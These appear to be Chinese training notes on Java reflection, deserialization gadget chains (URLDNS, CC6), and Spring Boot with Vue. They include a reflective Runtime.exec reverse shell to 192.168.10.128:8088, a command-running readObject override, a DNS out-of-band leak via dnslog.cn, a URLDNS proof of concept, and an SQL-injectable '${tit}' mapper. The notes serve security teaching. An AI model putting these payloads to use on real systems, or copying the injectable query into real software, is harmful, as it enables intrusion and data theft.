        Student s1 = new Student();
        //Student s2 = new Student("jim",18);

        //将来我们也通过反射的方式 创建对象
        //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名  包名 + 类名
        Class zclass = Class.forName("com.woniuxy.day13.reflect.Student");
        //Class c1 = Student.class ;
        //Class c2 = s1.getClass();
        //反射创建对象
        Student stu = (Student) zclass.newInstance(); //利用无参构造方法创建的 Student对象
        System.out.println(stu);
        /*
         * getConstructor      只能获取本类及 父类的 公有的方法
         * getDeclaredConstructor  获取本类中 公有 和 私有的方法
         */
        Constructor constructor = zclass.getDeclaredConstructor(String.class, int.class);
        //放开私有权限
        constructor.setAccessible(true) ;

        Student stu1 = (Student) constructor.newInstance("张三丰", 99);
        System.out.println(stu1);
    }
}
反射操作属性

public class Testreflect1 {
    public static void main(String[] args) throws Exception {
        //创建一个学生对象
        //将来我们也通过反射的方式 创建对象
        //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名  包名 + 类名
        Class zclass = Class.forName("com.woniuxy.day13.reflect.Student");
        Student stu = (Student) zclass.newInstance();
        //获取属性
        /*
           getField  : 不带Declared 获取的是公有属性  本类和父类的 都可以
           getDeclaredField  :  可以获取 私有属性 和公有属性 限于本类
         */
        Field name = zclass.getDeclaredField("name");
        name.setAccessible(true); //*****
        name.set(stu,"张无忌");
        System.out.println(stu);
        //System.out.println(name.getName());
        //获取所有 本类中的属性
        Field[] fields = zclass.getDeclaredFields();

    }
}
反射操作方法
public class Testreflect2 {
    public static void main(String[] args) throws Exception {
        //创建一个学生对象
        //将来我们也通过反射的方式 创建对象
        //1. 获取反射对象 Class 对象 com.woniuxy.day13.reflect.Student 类的全限定名  包名 + 类名
        Class zclass = Class.forName("com.woniuxy.day13.reflect.Student");
        Student stu = (Student) zclass.newInstance();
        //获取 方法对象
        Method test = zclass.getDeclaredMethod("test", null);
        test.setAccessible(true);
        //方法的反射调用
        test.invoke(stu,null);  //反射执行test方法

        //执行学生类中的 setName
        Method setName = zclass.getDeclaredMethod("setName", String.class);
        setName.invoke(stu,"灭绝师太");

        System.out.println(stu);
    }
}
练习 :
public static void main(String[] args) throws Exception {
    /*Runtime runtime = Runtime.getRuntime();
        Process process = runtime.exec("whoami");
        //  nc -e cmd 192.168.12.129 8088
        InputStream inputStream = process.getInputStream();
        int in = inputStream.read();
        while (in != -1) {
            System.out.print((char)in);
            in = inputStream.read();
        }
        inputStream.close();*/

    Class zclass = Class.forName("java.lang.Runtime");
    //获取 无参构造方法的对象
    Constructor constructor = zclass.getDeclaredConstructor();
    constructor.setAccessible(true);
    Runtime runtime = (Runtime) constructor.newInstance();
    System.out.println(runtime);

    Method exec = zclass.getDeclaredMethod("exec", String.class);
    exec.invoke(runtime,"calc.exe");
}
作业 :
- 完成 jsp靶场 登录 、权限验证 、修改、添加 、删除 、查看详情
- 完成文件的复制
- 利用反射执行 Runtime的exec方法,做一个反弹shell
//完成文件的复制
package com.woniuxy.d0418;

import java.io.*;

public class FileCopyExample {
    public static void main(String[] args) {
        String sourceFilePath = "C:\\Users\\Administrator\\Pictures\\1.txt"; // 源文件路径
        String destinationFilePath = "C:\\Users\\Administrator\\Pictures\\2.txt"; // 目标文件路径

        try {
            // 创建字符输入流读取源文件
            FileReader reader = new FileReader(sourceFilePath);
            // 创建字符输出流写入目标文件
            FileWriter writer = new FileWriter(destinationFilePath);

            // 创建缓冲字符输入流
            BufferedReader bufferedReader = new BufferedReader(reader);
            // 创建缓冲字符输出流
            BufferedWriter bufferedWriter = new BufferedWriter(writer);

            // 读取源文件内容并写入目标文件
            String line;
            while ((line = bufferedReader.readLine()) != null) {
                bufferedWriter.write(line);
                bufferedWriter.newLine(); // 写入换行符
            }

            // 关闭流
            bufferedReader.close();
            bufferedWriter.close();
            reader.close();
            writer.close();

            System.out.println("文件复制成功!");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
//利用反射执行 Runtime的exec方法,做一个反弹shell
package com.woniuxy.d0418;

import java.lang.reflect.Method;

public class CommandExecutor {
    public static void main(String[] args) {
        try {
            // 获取Runtime类
            Class<?> runtimeClass = Class.forName("java.lang.Runtime");

            // 获取getRuntime方法
            Method getRuntimeMethod = runtimeClass.getMethod("getRuntime");

            // 调用getRuntime方法获取Runtime对象
            Object runtimeObject = getRuntimeMethod.invoke(null);

            // 获取exec方法
            Method execMethod = runtimeClass.getMethod("exec", String.class);

            // 调用exec方法执行命令
            // 这里演示执行"calc"命令,可以根据需要替换为其他命令
            execMethod.invoke(runtimeObject, "nc64 -e cmd 192.168.10.128 8088");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
⑥Java序列化和反序列化
序列化就是让数据脱离当前的开发环境 ,反序列化就是把序列化后的数据在转换成当前开发环境中的数据。
序列化的方式 :
- 把对象数据转换成流(二进制)
- 把对象转换成String类型(项目中一般使用框架做)
public class Student implements Serializable{
    //在序列化 和 反序列化的时候 id 要保持一致
    public long serialVersionUID = 567852685352905899L ;
    private int id;
    private String stuName;
    private int age ;
    private String sex ;

    public Student() {
    }

    public Student(int id, String stuName, int age, String sex) {
        this.id = id;
        this.stuName = stuName;
        this.age = age;
        this.sex = sex;
    }

    public int getId() {
        return id;
    }

    public void setId(int id) {
        this.id = id;
    }

    public String getStuName() {
        return stuName;
    }

    public void setStuName(String stuName) {
        this.stuName = stuName;
    }

    public int getAge() {
        return age;
    }

    public void setAge(int age) {
        this.age = age;
    }

    public String getSex() {
        return sex;
    }

    public void setSex(String sex) {
        this.sex = sex;
    }


    public void study() throws IOException {
        System.out.println("goog good study ,day day up ;");
        Runtime runtime = Runtime.getRuntime();
        runtime.exec("calc.exe");
    }


    @Override
    public String toString() {
        return "Student{" +
                "id=" + id +
                ", stuName='" + stuName + '\'' +
                ", age=" + age +
                ", sex='" + sex + '\'' +
                '}';
    }
}
@Test
public void Serialize() throws Exception {
    Student stu = new Student(1,"jim",18,"男");
    //把学生对象 存储一个文件中
    OutputStream out = new FileOutputStream("D:\\devlop\\stu.ser");
    ObjectOutputStream  oos = new ObjectOutputStream(out);
    //序列化
    oos.writeObject(stu);

    oos.close();
    out.close();
}

@Test
public void UnSerialize() throws Exception {
    InputStream in = new FileInputStream("D:\\devlop\\stu.ser");
    ObjectInputStream ois  = new ObjectInputStream(in);

    Student stu = (Student) ois.readObject();
    stu.study();
}
public long serialVersionUID = 567852685352905899L ;序列化的版本号 ,反序列化的时候 版本号必须和序列化的时候一样,否则无法反序列化
transient: 关键字 修饰属性 ,被她修饰的属性,序列化时候被忽略
因为上述反序列化之后,必须调用一个方法才能织入我们的漏洞 ,我们想做的是一旦进行反序列化就织入我们的漏洞,那么必须在readObject方法上想办法 ,我们可以采取重写这个方法实现我们的目的 。
public class Student implements Serializable{
    //在序列化 和 反序列化的时候 id 要保持一致
    public long serialVersionUID = 567852685352905899L ;
    private int id;
    private String stuName;
    transient private int age ;
    private String sex ;


    private void readObject(java.io.ObjectInputStream s)
            throws IOException, ClassNotFoundException {
        s.defaultReadObject() ;  //调用原来的反序列化方法

        Runtime runtime = Runtime.getRuntime();
        runtime.exec("calc.exe");

    }
}
我们在做带你们审计时 ,必须在整个系统搜索 readObject 方法
⑦Url 的DNS 审计链(**难点)
1 、Url 的DNS带外
通过url访问的目标站点时,首先要经过DNS对象url的地址解析,解析的过程中,会这个url地址中的信息记录在DNS的日志中,然后我们可以通过爬取这个日志信息,获取这些url带过去的信息,这样会导致我们的信息泄露 。
Java中的类 :InetAddress
public static void main(String[] args) throws UnknownHostException {
    String property = System.getProperty("os.name").replace(" ","-");
    System.out.println(property);
    //获取Cookie中的信息
    // /etc/passwd
    InetAddress.getByName(property+"."+"nvueje.dnslog.cn");
}
审计时,关注
getByName方法 ,InetAddress类起点 和 终点 是一个地方
2 、URL的DNS审计链
从Map集合说起 :
public static void main(String[] args) throws MalformedURLException {
    Map<URL,String> maps = new HashMap<>();
    URL url = new URL("http://1234567890.jekrm1.dnslog.cn");

    maps.put(url,"woniuxy"); //代码执行的起点
}
//终点 : InetAddress.getByName("1234567890.jekrm1.dnslog.cn")

这个执行链,我们是从起点 找终点 ,关键是起点和终点我们都知道 。
public V put(K key, V value) {
        return putVal(hash(key), key, value, false, true);
}
hash 方法
static final int hash(Object key) {
    int h;
    return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
hashCode 方法
public synchronized int hashCode() {
    if (hashCode != -1)
        return hashCode;

    hashCode = handler.hashCode(this);
    return hashCode;
}
hashCode
protected int hashCode(URL u) {
        int h = 0;

        // Generate the protocol part.
        String protocol = u.getProtocol();
        if (protocol != null)
            h += protocol.hashCode();

        // Generate the host part.
        InetAddress addr = getHostAddress(u);

    //省略若干代码
}
getHostAddress
protected synchronized InetAddress getHostAddress(URL u) {
        if (u.hostAddress != null)
            return u.hostAddress;

        String host = u.getHost();
        if (host == null || host.equals("")) {
            return null;
        } else {
            try {
                u.hostAddress = InetAddress.getByName(host);

    //省略 若干代码
}
u.hostAddress = InetAddress.getByName(host);
通过终点找起点 :
工具 :Idea
通过终点方法 getByName(host);
- 的在Idea中 使用 右键 选择 :find usages
- 站到调用这个方法的类,必须是可序列化的
- 当前类中需要重写
readObject - 在Object中调用当前执行链的方法
第一步 :

右键此方法:find usages
第二步 :hashcoe 使用 findusages
第三步 :针对 hashcode 继续找 :

第四步 :针对 hash 继续找
HashMap 是可序列化的 ,而且重写了readObject方法 ,就差最后就满足条件 ,readObject中调用执行 执行链中的方法。

检查 readObject中 有没有调用 put 或者 putVal 方法
private void readObject(java.io.ObjectInputStream s)
    throws IOException, ClassNotFoundException {
    // Read in the threshold (ignored), loadfactor, and any hidden stuff
    s.defaultReadObject();
    reinitialize();
    if (loadFactor <= 0 || Float.isNaN(loadFactor))
        throw new InvalidObjectException("Illegal load factor: " +
                                         loadFactor);
    s.readInt();                // Read and ignore number of buckets
    int mappings = s.readInt(); // Read number of mappings (size)
    if (mappings < 0)
        throw new InvalidObjectException("Illegal mappings count: " +
                                         mappings);
    else if (mappings > 0) { // (if zero, use defaults)
        // Size the table using given load factor only if within
        // range of 0.25...4.0
        float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
        float fc = (float)mappings / lf + 1.0f;
        int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
                   DEFAULT_INITIAL_CAPACITY :
                   (fc >= MAXIMUM_CAPACITY) ?
                   MAXIMUM_CAPACITY :
                   tableSizeFor((int)fc));
        float ft = (float)cap * lf;
        threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
                     (int)ft : Integer.MAX_VALUE);
        @SuppressWarnings({"rawtypes","unchecked"})
        Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
        table = tab;

        // Read the keys and values, and put the mappings in the HashMap
        for (int i = 0; i < mappings; i++) {
            @SuppressWarnings("unchecked")
            K key = (K) s.readObject();
            @SuppressWarnings("unchecked")
            V value = (V) s.readObject();
            putVal(hash(key), key, value, false, false);  //调用了 putVal方法
        }
    }
}
执行链的起点 就找到了 是 readObject 方法 ,那也就是说,我们可以通过反序列化进行 url 的dns 解析进行 带外 。
3 、URL的DNS审计链的POC代码
public class TestUrlDns {
    /*public static void main(String[] args) throws UnknownHostException {
        String property = System.getProperty("os.name").replace(" ","-");
        System.out.println(property);
        //获取Cookie中的信息
        // /etc/passwd
        InetAddress.getByName(property+"."+"nvueje.dnslog.cn");
    }*/

    public static void main(String[] args) throws Exception {
        //serilize();
        unSerilize();
    }
    //终点 : InetAddress.getByName("1234567890.jekrm1.dnslog.cn")

    public static void serilize()  throws Exception{
        Map<URL,String> maps = new HashMap<>();
        URL url = new URL("http://wonjiuxy-22222.cufycy.dnslog.cn");
        maps.put(url,"woniuxy"); //代码执行的起点

        //把url对象的 hashcode的属性值 改成 -1
        Class zclass = url.getClass();
        Field hashcode = zclass.getDeclaredField("hashCode");
        hashcode.setAccessible(true);
        hashcode.set(url,-1);

        OutputStream out = new FileOutputStream("D:/woniu.ser");
        ObjectOutputStream oos = new ObjectOutputStream(out);
        oos.writeObject(maps);
    }

    public static void unSerilize() throws Exception{
        InputStream in = new FileInputStream("D:/woniu.ser");
        ObjectInputStream  ois = new ObjectInputStream(in);
        ois.readObject();
    }
}
代码审计时 ,主要核心是审计:
- 审计框架 (POM文件)
- 从终点 找起点时 ,优先找程序员自己写的代码
⑧Springboot和前端数据分离(主流使用)
1 、SpringBoot
SpringBoot是快速构建web’项目的一个脚手架 ,里面包含了Spring和SpringMvc框架.
创建一个SpringBoot的项目 :
https://start.aliyun.com/



启动类IdeabootApplication
package com.woniuxy.ideaboot;

import org.mybatis.spring.annotation.MapperScan;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;

@SpringBootApplication
@MapperScan(value = "com.woniuxy.ideaboot.mapper")  //加载此包下的所有接口
//加载此包下的所有接口
public class IdeabootApplication {
    //启动服务器
    public static void main(String[] args) {
        SpringApplication.run(IdeabootApplication.class, args);
    }
}
执行main方法,就可以启动服务器 加载本系统中所有的类,并创建对象, 所以这个启动类 需要放在 其他类的外面
开发后台服务UserController
package com.woniuxy.ideaboot.conatroller;

import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;

@RestController//创建一个控制器,转换为json格式
@RequestMapping("user")//定义一个请求路径
public class UserController {
    @RequestMapping("/hello")
    public String hello(String name){
        return "hello, "+name;
    }

    @RequestMapping("/login")
    public String login(String username,String password){
        if("admin".equals(username)&&"123".equals(password)){
            return "login success";
        }else{
            return "login fail";
        }
    }
}
启动服务器,运行启动类的main方法
通过浏览器访问
http://localhost:8088/user/login?username=admin&password=adsdsad
SpringBoot集成mybatis
引入依赖pom.xml
<dependency>
    <groupId>mysql</groupId>
    <artifactId>mysql-connector-java</artifactId>
    <scope>runtime</scope>
</dependency>

<dependency>
    <groupId>org.mybatis.spring.boot</groupId>
    <artifactId>mybatis-spring-boot-starter</artifactId>
    <version>2.2.2</version>
</dependency>
配置文件application.yaml
server:
  port: 8080

  # 连接数据库的信息
spring:
  datasource:
    driver-class-name: com.mysql.cj.jdbc.Driver
    username: root
    password:
    url: jdbc:mysql://127.0.0.1:3306/goods?serverTimezone=UTC&useUnicode=true&characterEncoding=utf-8

#mybatis 框架配置
mybatis:
  mapper-locations: classpath:mappers/*.xml    #配置mybatis的映射文件位置
  #目的是为了省略resultType里的代码量
  type-aliases-package: com.woniuxy.ideaboot.entity
  configuration:
    log-impl: org.apache.ibatis.logging.stdout.StdOutImpl   # 日志输出
开发代码
实体数据代码 :News
public class News {
    private int id;
    private String title ;
    private String author ;
    private String content ;
    private Date createdate ;
	//省略 set get 方法
}
开发映射接口 NewsMapper
package com.woniuxy.ideaboot.mapper;

import com.woniuxy.ideaboot.entity.News;
import org.apache.ibatis.annotations.*;
import org.springframework.stereotype.Repository;

import java.util.List;

@Repository
public interface NewsMapper {
    List<News> selectNewsByTitle(@Param("tit") String title);

    @Select("select * from t_news where id = #{id}")
    News selectNewsByKey(int id);

    @Insert("insert into t_news (title,author,content,createDate) values (#{title},#{author},#{content},#{createDate}) ")
    int insertNews(News news) ;
    @Update("update t_news set title =#{title},author =#{author},content=#{content},createdate = #{createdate} where id = #{id}")
    int updateNews(News news) ;

    @Delete("delete from t_news where id = #{id}")
    int deleteByKey(int id);
}
在启动类配置一个注解 加载 接口 IdeabootApplication
package com.woniuxy.ideaboot;

import org.mybatis.spring.annotation.MapperScan;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;

@SpringBootApplication
@MapperScan(value = "com.woniuxy.ideaboot.mapper")  //加载此包下的所有接口
//加载此包下的所有接口
public class IdeabootApplication {
    //启动服务器
    public static void main(String[] args) {
        SpringApplication.run(IdeabootApplication.class, args);
    }
}
映射文件开发NewsMapper.xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
        PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
        "http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<!--  namespace 指向的是 接口的包名 + 类名  -->
<mapper namespace= "com.woniuxy.ideaboot.mapper.NewsMapper">
    <!--写 sql语句 -->
    <select id="selectNewsByTitle" parameterType="string"
            resultType="News">
        select * from t_news
        <!--判断参数是否存在-->
        <where>
            <if test="tit != null">
                and title like '%${tit}%'
            </if>
        </where>
    </select>
</mapper>
Controller开发NewsController
package com.woniuxy.ideaboot.conatroller;

import com.woniuxy.ideaboot.entity.News;
import com.woniuxy.ideaboot.mapper.NewsMapper;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.bind.annotation.RequestBody;
import java.util.List;

@RestController
@RequestMapping("/news")
public class NewsController {

    @Autowired
    NewsMapper newsMapper ; //相当于创建一个newsMapper对象

    @RequestMapping("/list")
    public List<News> selectNews(String title) {
        List<News> list = newsMapper.selectNewsByTitle(title);
        return list ; //把list集合序列化成一个json字符串
    }

    @RequestMapping("/add")
    public String addNews(@RequestBody News news){
        //控制台打印news
        System.out.println(news);
        int i = newsMapper.insertNews(news);
        //控制台打印i
        System.out.println(i);

        if(i>0){
            return "add success";
        }else{
            return "add fail";
        }
    }
}
http://localhost:8088/news/list
2 、前端数据展示
前端数据的展示 ,使用一个框架:Vue
SpringBoot中访问页面,可以把html页面直接放在
static目录中 (public、/META-INF/resources/、/resources/)
<html>
<head>
    <!-- 生产环境版本,优化了尺寸和速度 -->
    <script src="./scripts/vue.js"></script>
</head>

<body>
    <div id="app">
        {{message}}
        <p v-text="message"></p>
    </div>

    <script>
        let app = new Vue({
            el: '#app',
            data: {
                message: 'Hello Vue!' ,
                username : "张三丰"
            }
        })
    </script>
</body>
</html>
Vue的数据 全部是定义在
data中的。然后同上行绑定 显示到页面中 ,显示时可以通过以下两种方式
插值表达式
{{数据的名成}}指令
v-textv-modelv-forv-bindv-if
<html>
<head>
    <meta charset="UTF-8">
    <!-- 生产环境版本,优化了尺寸和速度 -->
    <script src="./scripts/vue.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
</head>

<body>
<div id="app">
    {{message}}
    <p v-text="message"></p>

    <button @click="showNews()">显示</button>

    <table border="1" width="1000px">
        <tr>
            <th>ID</th>
            <th>标题</th>
            <th>作者</th>
            <th>创建时间</th>

            <th>操作</th>
        </tr>
        <tr v-for="u in news">
            <td v-text="u.id"></td>
            <td v-text="u.title"></td>
            <td v-text="u.author"></td>
            <td v-text="u.createdate"></td>
            <td>
                <button>修改</button>
                <button>删除</button>
            </td>
        </tr>
    </table>

</div>

<script>
    let app = new Vue({
        el: '#app',
        data: {
            message: 'Hello Vue!',
            users:[
                {id:1,name:'jim',age:18,sex:'男'},
                {id:2,name:'tom',age:18,sex:'男'},
                {id:3,name:'lucy',age:18,sex:'男'},
                {id:4,name:'lily',age:18,sex:'男'}
            ],
            news:[]
        },
        methods:{
            showNews(){
                //alert(2222)
                //请求 http://localhost:8088/news/list
                axios.get("http://localhost:8080/news/list")
                    .then(res=>{
                        console.log(res.data);
                        this.news = res.data ;
                    });
            }
        }
    })
</script>
</body>
</html>
⑨Common Collections(CC链漏洞)
一、架构和框架
- MVC的三层架构 :
Mybatis框架
只要是操作数据库的框架,都有一个思想 :ORM (Object Relation Mapping) 对象关系映射
二 、Common Collections(Apache)简介
2.1 、基本功能
Apache Commons Collections是一个扩展了Java标准库里的Collection结构的第三方基础库,它提供了很多强大的数据结构类型和实现了各种集合工具 类。作为Apache开放项目的重要组件,Commons Collections被广泛的各种Java应用的开发。可以在Apache官网下载CC的jar文件和源代码,用于代码审计。https://commons.apache.org/proper/commons-collections/ ,本教程以3.2.1版本为例,JDK版本必须在1.8.0_71以下,因为之后的版本无法利用 sun.reflect.annotation.AnnotationInvocationHandler 类进行反序列化处理。可以在此下载JDK源码:https://hg.openjdk.org/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes (此版本针对1.8.0_60,如果是其他版本,则浏览 https://hg.openjdk.org/ 即可)。
Java集合框架:称为Collection,是Java中存在的一系列操作List、Set和Map的类的集合。Commons Collections扩展了集合框架,增强了很多功能。
public static void main(String[] args) {
    Map<String,String> maps = new HashMap<>();
    maps.put("one","安徽");
    maps.put("two","江苏");
    maps.put("three","山西");
    maps.put("four","山东");
    maps.put("five","浙江");

    for (String key :maps.keySet()) {
        System.out.println(key +"----"+maps.get(key));
    }
    System.out.println("==============================");

    Map<String,String>  ordersMap = new LinkedMap();
    ordersMap.put("one","安徽");
    ordersMap.put("two","江苏");
    ordersMap.put("three","山西");
    ordersMap.put("four","山东");
    ordersMap.put("five","浙江");

    for (String key :ordersMap.keySet()) {
        System.out.println(key +"----"+ordersMap.get(key));
    }
}
https://blog.csdn.net/weixin_42116348/article/details/135141091
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
<dependency>
 <groupId>commons-collections</groupId>
 <artifactId>commons-collections</artifactId>
 <version>3.2.1</version>
</dependency>
2.2 、CC链漏洞(模拟CC6)
由于使用了 Common Collections(Apache) 工具,然后此工具了有一些安全漏洞 ,使用发现的顺序进行命名的漏洞 。
Common Collections 工具的漏洞,全部都是反序列化漏洞 。
下面以CC6的漏洞为例 ,研究一下CC6的执行过程,并且构建CC6的POC代码 。
- CC6的终点在哪里呢 ?
public class InvokerTransformer implements Transformer, Serializable{
    private static final long serialVersionUID = -8653385846894047688L;
    private final String iMethodName;
    private final Class[] iParamTypes;
    private final Object[] iArgs = iArgs;;

    public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
        super();
        iMethodName = methodName;
        iParamTypes = paramTypes;
        iArgs = args;
    }

    public Object transform(Object input) { //参数传递使用是多态   Runtime对象
        if (input == null) {
            return null;
        } else {
            try {
                // 获取 input的反射对象
                Class cls = input.getClass();
                //利用反射对象 获取iMethodName 方法的方法对象  iMethodName = exec  iParamTypes=String.class
                Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
                //执行此方法 method  iArgs = nc -e cmd 192.168.12.129 8088
                return method.invoke(input, this.  iArgs );
            } catch (NoSuchMethodException var4) {
                throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
            } catch (IllegalAccessException var5) {
                throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
            } catch (InvocationTargetException var6) {
                throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
            }
        }
    }
}
构建执行终点的POC代码 :
public class TestCC6_01 {
    public static void main(String[] args) {
        /*
        private final String iMethodName;
        private final Class[] iParamTypes;
        private final Object[] iArgs;
         */
        String iMethodName = "exec" ;
        Class[] iParamTypes = new Class[]{String.class} ;
        Object[] iArgs = new Object[]{"calc.exe"};

        //构建 Transformer 对象
        Transformer transformer = new InvokerTransformer(iMethodName,iParamTypes,iArgs);
        //
        transformer.transform(Runtime.getRuntime());
    }
}
CC6执行链过程
java.io.ObjectInputStream.readObject()
     java.util.HashMap.put()
     java.util.HashMap.hash()
         org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
         org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
         	org.apache.commons.collections.map.LazyMap.get()
                 org.apache.commons.collections.functors.ChainedTransformer.transform()
